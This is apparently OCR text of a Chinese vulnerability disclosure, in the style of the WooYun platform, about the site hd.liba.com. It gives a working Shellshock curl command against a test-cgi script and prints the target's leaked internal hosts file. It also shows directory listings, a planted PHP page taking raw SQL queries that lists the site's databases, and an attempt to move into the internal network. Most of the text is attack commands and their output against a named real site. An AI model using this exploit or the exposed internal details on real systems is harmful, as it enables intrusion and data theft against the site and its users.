 标题虽然很牛逼，但说实
话，我真的不会内网渗
透，所以决定还是放出来
吧
再刷个test-cgi的
命令执行，还是赶紧
提吧，要不然又得被
你们这些丧心病狂的
扫描专家抢了乌云币
curl -A "() { foo;};echo;/bin/cat /etc/hosts"
http://hd.liba.com/cgi-bin/test-cgi
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 hp-220c-09 localhost.localdomain localhost brand.liba.
10.1.1.50 update.chyangwa.com
10.1.1.50 linux.chyangwa.com
10.1.1.209 igg.liba.com
#accpt
61.155.137.134 link.adcp.sh.liba.com
61.155.137.138 passport.adcp.liba.com
10.1.1.72 bbs.liba.com bbs.sh.liba.com bbs.suzhou.liba.com bbs.nj.li
10.1.1.209 brand-test.liba.com
#58.211.82.53 a.liba.com
10.1.1.107 a.liba.com
10.1.1.72 www.liba.com
#link
10.1.1.224 www.libapay.com
10.1.1.2 user.db.link.liba.com
10.1.1.3 user-s1.db.link.liba.com
10.1.1.8 libanet.db.link.liba.com
10.1.1.12 server1.app.link.liba.com coupon-adm
可以利用apache下的
http://hd.liba.com/cgi-bin/test-cgi，
bash的远程命令执行漏洞
hd.liba.com
hd.liba.com
hd.liba.com
/VirtualHost/igg.liba.com/
61.155.137.176 目录(16),文件(37) 名称 时
/
VirtualHost
hd.liba.com
igg.liba.com
focus.liba.com
brand
passport
igg.liba.com_old
igg.liba.com_bak_7_9
tps 20
222 20
images 20
js 20
myliba 20
jpgraph 20
new_test 20
.svn 20
ip_db 20
flash 20
css 20
honeywell 20
new 20
class 20
PHPExcel 20
config 20
index.php 20
ap_admin_control.php 20
gg.html 20
end.php 20
看到目录下有个
passport本以为
passport.liba.com
域名也在这台服务器上，
谁知道，只是把代码放在
这了......
passport里的数据库服务器连不上，这样我
就不能帮你统计有多少用户了啊
Load URL
Split URL
Execute
hd.liba.com/house/he.php?sqlstr=show databases
Enable Post data
Enable Referrer
Database
information_schema
ad_new_admin
adinfo
ap_admin
focus?test
focus_test
group
group_test
guanguang
guanguang_rbac
guanguang_rec
house
house_bak
hd.liba.com就
这么几个库....
除了guangaung
里基本没啥用户信
息嘛
内网渗透下吧http://cms.liba.com访问
竟然Forbidden
Address: http://cms.liba.com
Include Form Remove Scripts Accept Cookies Show Images Sh
Forbidden
You don't have permission to access / on this server.
Apache Server at cms.liba.com Port 80
有多少爱可以重来，有多少shell
值得等待
www.wooyun.org